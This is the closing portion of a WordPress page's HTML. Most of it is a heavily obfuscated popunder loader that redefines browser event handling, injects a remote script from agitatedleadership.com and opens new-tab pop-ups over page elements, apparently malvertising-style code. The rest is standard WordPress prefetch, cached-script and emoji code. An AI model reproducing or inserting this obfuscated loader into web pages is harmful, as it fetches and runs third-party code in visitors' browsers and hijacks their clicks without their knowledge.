i=n;this[t(487)](i);){if(e.RZXoy(i[t(1069)],"A")&&e[t(1112)](i.getElementsByTagName(e.ZKULY)[t(652)],0))return!0;if(!this[t(487)](i[t(696)]))return!1;i=i.parentElement}return!1}},polyfills:{matches:(ELEMENT=Element.prototype,matches=ELEMENT.matches||ELEMENT.matchesSelector||ELEMENT.webkitMatchesSelector||ELEMENT.mozMatchesSelector||ELEMENT.msMatchesSelector||ELEMENT.oMatchesSelector,void(ELEMENT.matches=ELEMENT.matchesSelector=matches||function(n){var t=document.querySelectorAll(n),r=this;return Array.prototype.some.call(t,(function(n){return n===r}))})),closest:function(n){n.closest=n.closest||function(n){return this?this.matches(n)?this:this.parentElement?this.parentElement.closest(n):null:null}}(Element.prototype),once:function(){var n=!1;if(window.addEventListener("test",null,{get once(){return n=!0,!1}}),!n){var t=Node.prototype.addEventListener,r=Node.prototype.removeEventListener,e=Event.prototype.preventDefault,i=function(n,e,i){var o=this,u="object"===pop1stp_typeof(i=i||!1),a=u&&"capture"in i&&!0===i.capture,c=u&&"once"in i&&!0===i.once,s=u&&"passive"in i&&!0===i.passive;({handleEvent:function(t){c&&r.call(o,n,this,a),t.__passive=s,e(t)},add:function(){t.call(o,n,this,a)}}).add()},o=function(n,t,e){var i="object"===pop1stp_typeof(e=e||!1)&&"capture"in e&&!0===e.capture;r.call(this,n,t,i)},u=function(){this.__passive||e.apply(this)};Object.defineProperty(Node.prototype,"addEventListener",{get:function(){return i}}),Object.defineProperty(Node.prototype,"removeEventListener",{get:function(){return o}}),Object.defineProperty(Event.prototype,"preventDefault",{get:function(){return u}})}}()},randomString:function(n){var t=Z,r={};r[t(628)]=t(1085),r[t(601)]=function(n,t){return n<t},r.Neblu=function(n,t){return n*t};var e,i=r,o="",u=i[t(628)];for(e=0;i[t(601)](e,n||6);e++)o+=u.charAt(Math[t(1095)](i[t(357)](Math.random(),u.length)));return o},timestamp:function(){var n=Z,t={};t[n(1005)]=function(n,t){return n/t};var r=t;return Math.floor(r[n(1005)]((new Date).getTime(),1e3))},trim:function(n){var t=Z,r={};r[t(828)]=function(n,t){return n==t};var e=r,i=String[t(841)].trim?String[t(841)][t(377)][t(366)](n):n[t(489)]()[t(743)](/^\s+/,"")[t(743)](/\s+$/,"");return e[t(828)](n,null)?"":i},merge:function(n,t){var r=Z,e={};e[r(500)]=function(n,t){return n in t},e[r(1077)]=function(n,t){return n===t},e[r(1088)]=r(928);var i=e;for(var o in t)i.nVlWO(o,n)&&i[r(1077)](pop1stp_typeof(n[o]),i.wtUcw)&&pop1stp_typeof(t[o])===i.wtUcw?this[r(884)](n[o],t[o]):n[o]=t[o];return n},hash:function(n){var t=Z,r={};r[t(1201)]=function(n,t){return n<t},r[t(817)]=function(n,t){return n-t},r[t(1130)]=function(n,t){return n<<t},r[t(1164)]=function(n,t){return n+t};for(var e=r,i=t(1039)[t(1250)]("|"),o=0;;){switch(i[o++]){case"0":var u,a,c,s=0;continue;case"1":n=n[t(489)]();continue;case"2":if(0!==n[t(652)])for(u=0,c=n[t(652)];e[t(1201)](u,c);u++)a=n[t(1073)](u),s=e[t(817)](e.UiJHx(s,5),s)+a,s|=0;continue;case"3":return e[t(1164)](Math.abs(s)[t(489)](16)+f+f+f,f)[t(732)](0,32);case"4":var f=t(730);continue}break}}}},ELEMENT,matches,cg,o,p;function app_b(n,t){var r=app_a();return app_b=function(t,e){var i=r[t-=189];if(void 0===app_b.nAkgOK){var o=function(n){for(var t,r,e="",i="",o=0,u=0;r=n.charAt(u++);~r&&(t=o%4?64*t+r:r,o++%4)?e+=String.fromCharCode(255&t>>(-2*o&6)):0)r="abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=".indexOf(r);for(var a=0,c=e.length;a<c;a++)i+="%"+("00"+e.charCodeAt(a).toString(16)).slice(-2);return decodeURIComponent(i)};app_b.WaXPCR=o,n=arguments,app_b.nAkgOK=!0}var u=r[0],a=t+u,c=n[a];return c?i=c:(i=app_b.WaXPCR(i),n[a]=i),i},app_b(n,t)}function load1spAndCustomPops(n){var t=app_b;pop1stp_pop.init(n),src_pop.prepare(window[t(209)])}function loadPops(){var n=app_b,t={aXxHA:n(200),CpIDf:function(n,t){return n!==t},lRPLz:function(n,t){return n(t)}},r="";pop1stp_pop[n(221)][n(218)](t.aXxHA,"t");var e=setInterval((function(){var i=n;r=pop1stp_pop.utils[i(224)](t.aXxHA),t[i(195)](r,"t")&&("f"===r?t[i(207)](clearInterval,e):(src_pop[i(190)](window[r]),clearInterval(e)))}),5)}!function(n,t){for(var r=app_b,e=n();;)try{if(256256==-parseInt(r(214))/1+-parseInt(r(206))/2*(-parseInt(r(196))/3)+parseInt(r(219))/4*(parseInt(r(223))/5)+-parseInt(r(198))/6+parseInt(r(220))/7*(-parseInt(r(193))/8)+parseInt(r(217))/9*(parseInt(r(191))/10)+parseInt(r(222))/11)break;e.push(e.shift())}catch(n){e.push(e.shift())}}(app_a);var request=function(n){for(var t=app_b,r={ycjTL:function(n,t){return n<t},aSYXv:function(n,t){return n-t},HBZeb:function(n){return n()},zATxX:"misc.bindTo",PeEBS:t(208)},e=t(212)[t(210)]("|"),i=0;;){switch(e[i++]){case"0":for(var o=0;r[t(215)](o,v[t(192)]);o++)if(1===v[o][t(210)](".")[t(192)])n[v[o]]&&(c[t(189)][v[o]]=n[v[o]]);else{var u=v[o][t(210)](".");n[u[0]][u[1]]&&(!c[t(189)][u[0]]&&(c.settings[u[0]]={}),c[t(189)][u[0]][u[1]]=n[u[0]][u[1]])}continue;case"1":c[t(216)]=function(){load1spAndCustomPops(n)};continue;case"2":var a=document,c=a[t(203)](t(205)),s=a[t(211)][r[t(197)](a.scripts[t(192)],1)];continue;case"3":var f={CXtNe:function(n){return r.HBZeb(n)}};continue;case"4":continue;case"5":var v=[r[t(202)],r[t(199)]];continue;case"6":s[t(204)][t(201)](c,s);continue;case"7":c.src=n[t(213)];continue;case"8":c[t(189)]={};continue;case"9":c[t(194)]=function(){f.CXtNe(loadPops)};continue}break}};function app_a(){var n=["yvnzwhy","oteWmJmWCNrvruDo","ugvfqLm","ChnVBNnW","Aw5Zzxj0qMvMB3jL","EKfuEfG","y3jLyxrLrwXLBwvUDa","CgfYzw50tM9Kzq","C2nYAxb0","mJqXmJiWtfrsy3Li","BfjqthO","BwLZyY5Pz25VCMvuBW","Cg9WBNm","C3bSAxq","C2nYAxb0CW","m3W1Fdj8ohWWFdr8n3W2FdL8mq","C2nYAxb0u3jJ","ndi5mtq1uK13tNrR","EwnQveW","B25LCNjVCG","mte1mtGXmuPPrLnwBW","C2v0ugfYyw1uB0jVzhK","mJbxAMX3reW","mtrYALfAEfC","DxrPBhm","nduXmdy0owHJz0Pfwa","nJKYotbHBxDJv3y","z2v0ugfYyw1gCM9TqM9KEq","C2v0DgLUz3m","ChjLCgfYzq","mZbhsunry3K","BgvUz3rO","mJaZndq4mhD1ALrKwG","B25SB2fK","q3bjrgy","mtjKB3zUwwu"];return(app_a=function(){return n})()}request(options)})();
})({"scriptSrc":"\/\/agitatedleadership.com\/c-D.9d6tbX2C5vl\/SSWjQV9dNpjoQT3gN\/D\/Qh5UO\/Su0d2tNdDVcD0mN_TCAMwR","window":{"url":"\/\/agitatedleadership.com\/ba3GV\/0.Pi3IpWvwbim_VPJDZ\/DC0u2JNlDxcZ0BNmDGk\/5mLCTwYi0aNPz\/Qg1aMPDbA\/m\/c\/nuN\/y\/YTzS0\/xncD3QRkwj"},"freq":{"qty":3,"period":3600,"scheme":"time","distance":60,"distances":"","pagelim":0,"max":0,"context":"domain","session":false,"sessionKeepAliveTime":0,"sessionExpiration":3600},"misc":{"newTab":true,"under":false,"coverTags":"iframe"},"onlyClickable":false})</script>
<script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Impreza-child\/*","\/wp-content\/themes\/Impreza\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script>
<script defer src='//ardiyansyah.com/wp-content/cache/wpfc-minified/q7ubg1cl/ae6zm.js'></script>
<script defer src="//ardiyansyah.com/wp-content/cache/wpfc-minified/md6jh4ip/ae1ht.js" id="wp-consent-api-js"></script>
<script>document.addEventListener('DOMContentLoaded',function(){});</script>
<script>window._wpemojiSettings={"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ardiyansyah.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.1"}};
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\ud83d\udd25","\ud83d\udc26\u200b\ud83d\udd25")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);</script>
</body>
</html><!-- WP Fastest Cache file was created in 0.397 seconds, on July 8, 2025 @ 7:02 pm -->